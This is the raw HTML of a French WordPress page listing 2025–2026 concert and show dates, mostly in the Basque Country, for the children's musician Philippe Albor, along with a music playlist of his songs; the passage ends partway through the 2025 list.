

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.philippealbor.com/concerts/
body_size: 24777
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Dates | Philippe Albor</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.philippealbor.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.philippealbor.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.philippealbor.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Philippe Albor &raquo; Flux" href="https://www.philippealbor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Philippe Albor &raquo; Flux des commentaires" href="https://www.philippealbor.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.philippealbor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.philippealbor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.philippealbor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.philippealbor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.philippealbor.com/wp-json/wp/v2/pages/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.philippealbor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.philippealbor.com/concerts/" />
<link rel='shortlink' href='https://www.philippealbor.com/?p=41' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.philippealbor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.philippealbor.com%2Fconcerts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.philippealbor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.philippealbor.com%2Fconcerts%2F&#038;format=xml" />
<link href='http://fonts.googleapis.com/css?family=Paytone+One' rel='stylesheet' type='text/css'>
    <link type="text/css" href="https://www.philippealbor.com/wp-content/themes/twentyeleven/js/skin/blue.monday/css/jplayer.blue.monday.css" rel="stylesheet" />
 
<script type="text/javascript" src="https://www.philippealbor.com/wp-content/themes/twentyeleven/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.philippealbor.com/wp-content/themes/twentyeleven/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="https://www.philippealbor.com/wp-content/themes/twentyeleven/js/jplayer.playlist.min.js"></script>

<script type="text/javascript">
//<![CDATA[
$(document).ready(function(){

	new jPlayerPlaylist({
		jPlayer: "#jquery_jplayer_1",
		cssSelectorAncestor: "#jp_container_1"
	}, [
		{
			title:"Collectionneur de petits bonheurs (Yes)",
			mp3:"http://www.philippealbor.com/MorceauxYes/01-Collectionneur_de_petits_bonheurs.mp3",
			oga:"http://www.philippealbor.com/MorceauxYes/01-Collectionneur_de_petits_bonheurs.ogg"
		},
		
		{
			title:"Souffler sur sa soupe (Yes)",
			mp3:"http://www.philippealbor.com/MorceauxYes/02-Souffler_sur_sa_soupe.mp3",
			oga:"http://www.philippealbor.com/MorceauxYes/02-Souffler_sur_sa_soupe.ogg"
		},
		
		{
			title:"Baila Baila Salsa (Yes)",
			mp3:"http://www.philippealbor.com/MorceauxYes/03-Baila_baila_salsa.mp3",
			oga:"http://www.philippealbor.com/MorceauxYes/03-Baila_baila_salsa.ogg"
		},
		
		{
			title:"Yes (Yes)",
			mp3:"http://www.philippealbor.com/MorceauxYes/04-Yes.mp3",
			oga:"http://www.philippealbor.com/MorceauxYes/04-Yes.ogg"
		},
                {
			title:"Bonjour (Les petits pas sages)",
			mp3:"http://www.philippealbor.com/MorceauxPetitsPasSages/01-bonjour.mp3",
			oga:"http://www.philippealbor.com/MorceauxPetitsPasSages/01-bonjour.ogg"
		},
		{
			title:"La casserole (live) (Les petits pas sages)",
			mp3:"http://www.philippealbor.com/MorceauxPetitsPasSages/14-la-casserole-(live).mp3",
			oga:"http://www.philippealbor.com/MorceauxPetitsPasSages/14-la-casserole-(live).ogg"
		},
		{
			title:"Je compte les gouttes (Les petits pas sages)",
			mp3:"http://www.philippealbor.com/MorceauxPetitsPasSages/05-je-compte-les-gouttes.mp3",
			oga:"http://www.philippealbor.com/MorceauxPetitsPasSages/05-je-compte-les-gouttes.ogg"
		},
		{
			title:"Ce beau pyjama-ci (Les petits pas sages)",
			mp3:"http://www.philippealbor.com/MorceauxPetitsPasSages/02-ce-beau-pyjama-ci.mp3",
			oga:"http://www.philippealbor.com/MorceauxPetitsPasSages/02-ce-beau-pyjama-ci.ogg"
		},
		{
			title:"Les petits pas sages (Les petits pas sages)",
			mp3:"http://www.philippealbor.com/MorceauxPetitsPasSages/06-les-petits-pas-sages.mp3",
			oga:"http://www.philippealbor.com/MorceauxPetitsPasSages/06-les-petits-pas-sages.ogg"
		},
		{
			title:"Des couleurs plein la tête (Musikolore)",
			mp3:"http://www.philippealbor.com/MorceauxMusikolore/01-des-couleurs-plein-la-tete.mp3",
			oga:"http://www.philippealbor.com/MorceauxMusikolore/01-des-couleurs-plein-la-tete.ogg"
		},
		{
			title:"Blanco y negro (Musikolore)",
			mp3:"http://www.philippealbor.com/MorceauxMusikolore/03-blanco-y-negro.mp3",
			oga:"http://www.philippealbor.com/MorceauxMusikolore/03-blanco-y-negro.ogg"
		},
		{
			title:"Mirailan (Musikolore)",
			mp3:"http://www.philippealbor.com/MorceauxMusikolore/05-mirailan.mp3",
			oga:"http://www.philippealbor.com/MorceauxMusikolore/05-mirailan.ogg"
		},
		{
			title:"Rêve de voyage (Musikolore)",
			mp3:"http://www.philippealbor.com/MorceauxMusikolore/16-reve-de-voyage.mp3",
			oga:"http://www.philippealbor.com/MorceauxMusikolore/16-reve-de-voyage.ogg"
		}
	], {
		swfPath: "../../js/jplayer",
		supplied: "oga, mp3",
		wmode: "window",
		useStateClassSkin: true,
		autoBlur: false,
		smoothPlayBar: true,
		keyEnabled: true
	});
});
//]]>
</script>



<script type="text/javascript" src="https://www.philippealbor.com/wp-content/themes/twentyeleven/js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="https://www.philippealbor.com/wp-content/themes/twentyeleven/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="https://www.philippealbor.com/wp-content/themes/twentyeleven/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
	<script type="text/javascript">
		$(document).ready(function() {
			/*
			*   Examples - images
			*/

			$("a[rel=galerie]").fancybox({
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'titlePosition' 	: 'over',
				'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
					return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
				}
			});
		});
	</script>
        
        <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11165616-13']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body class="page-template-default page page-id-41 single-author singular two-column right-sidebar">
<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://www.philippealbor.com/" title="Philippe Albor" rel="home">Philippe Albor</a></span></h1>
				<h2 id="site-description">Conteur &quot;électrique&quot;&#8230; Musicien &quot;éclectique&quot;&#8230;!</h2>
			</hgroup>

			
								<form method="get" id="searchform" action="https://www.philippealbor.com/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Aller au contenu principal">Aller au contenu principal</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Aller au contenu secondaire">Aller au contenu secondaire</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="http://www.philippealbor.com/">accueil</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.philippealbor.com/cest-qui/">c&rsquo;est qui ?</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.philippealbor.com/spectacle/">Spectacles</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.philippealbor.com/albums/">albums</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41 current_page_item menu-item-44"><a href="https://www.philippealbor.com/concerts/" aria-current="page">Dates</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.philippealbor.com/presse/">presse</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.philippealbor.com/contact/">contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

<div id="page" class="hfeed">
	


	<div id="main">
		<div id="primary">
			<div id="content" role="main">

				
					       

                               <div class="intro-lpps">
                                <div class="intro-content">
                                  <img class="alignnone size-full wp-image-899" style="float:left;border: 0px;" src="http://www.philippealbor.com/wp-content/uploads/2012/02/NOUVEAUspectacle.png" alt="NOUVEAUspectacle" width="225" height="25" /> <div style="padding:10px 10px;float:left;font-weight:bold;font-size:16px;"><span style="color:#f9841d">LIVE /</span> <span style="color:#1cc2b8;">CONCERT /</span> <span style="color:#3accfd;">ZUZENEAN /</span> <span style="color:#b169a9;">EN VIVO</span></div>                                        <h2><a href="./spectacle/"><img src="" title="Yes" width="300" alt="" /></a></h2>

                                            <strong>Nouveau spectacle AJT
C</strong>oncert pop rock électro, totalement participatif !

Avec Patrick Fischer et moi-même sur scène. Peio Noisette aux manettes du mur du son et Roger Hirigoyen aux commandes de l’habillage lumineux !

Le thème général en 3 mots : Passer à l’action ! Nouvelles chansons, nouveaux instruments, nouvelle scénographie, nouveau show lumières… Pour le jeune public et les familles. Textes, mélodies, arrangements actuels pour faire « groover » les grands questionnements de notre époque.
<a title="concerts" href="http://www.philippealbor.com/concerts/">• Dates de concerts</a> <a title="albums" href="http://www.philippealbor.com/albums/">• Tous les albums</a>                                        
                                </div>
                              </div>



<article id="post-41" class="post-41 page type-page status-publish hentry"   
	<header class="entry-header">
		<h1 class="entry-title">Dates&nbsp;&nbsp;&nbsp;&nbsp;</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>&nbsp;</p>
<p>2026</p>
<ul>
<li><strong>7 juin : Gurashow. Urruña. </strong>Elealai festibala</li>
<li><strong>22 mai : Gurashow. La Perle. St Pierre d&rsquo;Irube.</strong> Hiriburu</li>
<li><strong>14 mai : </strong>Festival des petits chariots.<strong> Tarnos. </strong><strong>Gurashow, Julie Rouault et les résidents</strong></li>
<li><strong>10 mai : Herri Urrats. Senpere</strong></li>
<li><strong>30 avril : Gurashow. Hasparren</strong>. (bientôt les infos)</li>
<li><strong>3 avril : Gurashow. Anglet</strong>. Stella Maris. Anniversaire de la section basque.</li>
<li><strong>28 mars : Spectacle « Tous en scène »</strong> avec l&rsquo;école Ste Marie. <strong>Garazi</strong></li>
<li><strong>26 février : T&rsquo;inquiéte, on gère Carvaval</strong>.<strong> Ihauteria !</strong> 2 spectacles pour les écoles de <strong>Bayonne. </strong>Chapiteau place des Gascons</li>
<li><strong>27 février : T&rsquo;inquiéte, on gère Carvaval</strong>.<strong> Ihauteria !</strong> 2 spectacles pour les écoles de <strong>Bayonne. </strong>Chapiteau place des Gascons</li>
<li><strong>24 janvier : Gurashow. Senpere</strong>. Ate idekiak. Ikastolan</li>
<li><strong>12 janvier : T&rsquo;inquiète, je gère</strong>. Ecole Ste Marie. <strong>Saint Jean Pied de port</strong>.</li>
</ul>
<p>2025</p>
<ul>
<li><strong>20 décembre : Solo. Itsasu.</strong> Olentzeroren besta</li>
<li><strong>19 décembre : Gurashow</strong>. <strong>Cambo</strong>. Olentzero.</li>
<li><strong>19 décembre : Ttinka</strong> avec <strong>Arantxa Hirigoyen. </strong>Ecole Jules Ferry. <strong>Bayonne</strong></li>
<li><strong>18 décembre :</strong> T&rsquo;inquiète je gère Noël. <strong>Ayherre.</strong></li>
<li><strong>16 décembre : Trukatruk</strong> avec <strong>Arantxa Hirigoyen. </strong>Crèche de Cambo.</li>
<li><strong>13 décembre : Gurashow. Bassussarry</strong>. Olentzero</li>
<li><strong>13 décembre : Ttinka</strong> avec <strong>Arantxa Hirigoyen. </strong>Ustaritz.</li>
<li><strong>9 décembre : Ttinka</strong> avec <strong>Arantxa Hirigoyen. Assistantes Mat de Bayonne. Salle Glain.</strong></li>
<li><strong>6 décembre : Gurashow. Atabal Biarritz</strong>. Ikastolako urtebetetzea.</li>
<li>3 décembre : Haurrock Atabal Biarritze. Euskararen eguna</li>
<li><strong>3 décembre : Ttinka</strong> avec <strong>Arantxa Hirigoyen. Crèches de Bayonne. Salle Glain</strong></li>
<li><strong>21 novembre : Trukatruk</strong> avec <strong>Arantxa Hirigoyen. </strong>Rencontres Euskara.<strong> Milafranka</strong></li>
